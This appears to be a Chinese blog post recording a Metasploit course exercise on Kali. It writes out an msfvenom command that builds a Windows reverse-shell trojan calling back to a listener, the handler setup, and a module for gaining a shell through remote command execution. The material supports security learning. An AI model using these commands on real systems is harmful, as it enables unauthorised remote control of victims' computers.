利用Metasploit控制目标电脑

题记

十月一回家干活,抽空把以前写的这篇文章整理下发出来,这个实验可能是我以后熟练使用kali的一个契机。

注:此视频是我在腾讯课堂注册的一个网课,我照着课上做了一遍,成功控制目标主机。

https://ke.qq.com/webcourse/index.html#cid=2898835&term_id=103143947&taid=10428356691245971&vid=5285890808159622204





Metasploit框架介绍





目录

/usr/share/metasploit-framework/modules/



进入metasploit



命令:msfdb init:初始化数据库

msfconsole:启动(启动后就进入msf命令行接口)

输完上面2条命令之后可以输入db_status可以查看msf是否连接上数据库。



Metasploit利用kali的nmap进行的端口扫描







Msf生成木马

多敲几遍自然而然就记住了。

根据不同目标的系统生成不同的木马,木马在目标机器一执行就可以获取shell。

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.128 lport=7777 -f exe > abc.exe //在输入命令的地方生成一个存有本地ip与监听端口的abc.exe的木马文件,这里的木马是基于Windows系统的。

给导弹加核弹头。





新开一个窗口进入msf命令行模式,输入命令set payload windows/meterpreter/reverse_tcp。输入show options进行设置地址与监听端口。



1、set lhost 本机ip,

2、set lport 7777(生成木马的配置的端口号),

3、run。





然后把木马放到目标机器,启动后就会被控制进入到

利用远程命令攻击windows实例

攻击方法



课上是利用远程命令执行漏洞。















在msf里边调用其他模块,这个模块是生成可以拿到对方权限的一条命令,监听端口默认4444.

关键内容设置好之后点run,复制生成的payload到页面执行后就拿到shell了。



在sessions里面选择要使用的权限,这是获取的python的权限不是完整的权限。



下面的截图是利用别的语言生成的拿权限代码,只要目标机器能执行,我们就能拿到权限。

监听端口被占用后,就不能再用那个端口监听别人了,有几种方法。

1、set lport 6666(使用别的端口)

2、jobs -k 0(号要对应上,杀死这个任务)

3、sessions -k 2(号对应上,杀死session)

命令执行后,等待反弹shell即可。



获取截图

上传文件